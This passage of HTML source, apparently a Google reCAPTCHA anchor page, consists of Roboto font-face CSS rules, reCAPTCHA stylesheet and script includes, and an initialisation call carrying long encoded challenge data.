  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BH6uOBR2e9ZTYqnvqOh3ug" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BH6uOBR2e9ZTYqnvqOh3ug">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BH6uOBR2e9ZTYqnvqOh3ug">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woYVPzk/w7VAYMKkw5RcwpHCocKuGVvCs8KeWisAw6ciw618YzPCvMOmCkPDuTU8CDwQaBIYwrFGWjTDihPDqcKhBQJ3BMKRLMKSwrVycBbDgE3CgGI/w4gFUHLDosO/woTDrhHDhcOKccOEw609GjFVKh3DpAdCwrfDl8OUGzfDgMK1LAR0F8OAw7HDpsKYw6/[base64]/Ct8OUw71TZ8KGRmLCrAfDjjnCusKRCwZoY8Ojw4PCqCnCoMOxwpzDs39Dd2HCkMO3w4rClcOvwpTCmxFYwofDs8OxwrNDw7Mpw54FIGs9w4rDg8KeGQ7CisOsRj3Dt37DksOjMnRzwokMwoRfw4dAw6/DhQsyw5waIcOTw4QqwrPDtC1uTcOwwobDu8OsHcOVaAR/ZWwXTy7Cj8OvYMONCMO6w5oVdMOgOsO1ecKIL8KNwpTCsQfDqwV8TizCt8KWazDDmsOlw77CuMOFUifDgMOpfCVMRl/Dr0BZwqbCisKEdcOUZ8OMw73DpzjCgHBVw5bDo8KoLA7DmEcqeTLCjUoCNCJHZGbCh2Zdwp4Owok8ZRVQwopoLsK8QMKOM8Oawo3Cu8Kxwq/Cn0rChD5Tw5oIw5k1EQrCpXrCpEsFPsOGw6MHcEbCuMKIT8KjLsKibcKTCMOVw6/Du2DCl0PDsldkM8K7ZcOjJMOKw6ZfExZDw4JpUW1nacOHSAgIIMKSdmo4w7PDhwAcEgpkCMOQwqMBRiHCqMOAM8OawovDrAgSR8Onw64VS8OkABpcwrJdbynDssOuRcOPwp7Dr2zDhz0tw5dDJMKrw63CiDJRecOowqBTI8OUwrlJw6/CtcKuMhrDn8KxXGDCshohw5sFeMKFYsOQPcKUwqE3w7/CmCB7w6sQw5s2w5g0w59tcsKEF2cHwr9owq5+HijCocOrw4/CjiNHw5J8SMOMw6HCtsKGdAtew47CtkrDkyrDhsK8ZSFLwpHCkE8ow7vCnTNjdx3DmMOzwrw5wq3ChsOowpwJwqA/[base64]/wpTDjMOoOWosMgbDk0/DoTQuFsKLAQbDpcKuw7AiagYGwpHCtcKQe2TCtiwAwrbDkB4bUcOtasKfw757wohLfT4UwonCuxLCisKdADAKYQM5IHrCscOeWyTDuRbCh1pgR8Ozw5vCnMKNBgBiwq8RwqPCmzk+eB7CnRcdwodewpFjam0zLsOWwovDvMKXwoFfw7rDqMOIBiTCvMO/wrppwp/DlUHCpMOFBDbCo8K0w5YKw5UEw5DCkMKJwoI9w47DoU3CosOLwrpqZybCssOGUULDoQMCZl/Dq8OtL8KNH8O7w7R1HsOGw493WW9AJSLCjCUpGw9sw7xADk4aTRwHDGQ3w7k5w61LwqAXwq7CoBkzw6QFw4VZb8OBw7sHJMKkHcOpw7hMw4dQTUVLwotOAMKmw5VMw4PDtE1mw5tSTsKebBdswrrCiMOceMO3woAkDCoLM8KHG2zDvzRVwo/DhcOQHV3CmDfCmcObLMKlfsKfbMOQwp/[base64]/[base64]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[base64]/FD5Zw5c/Z13Cux/[base64]/CkVzCnC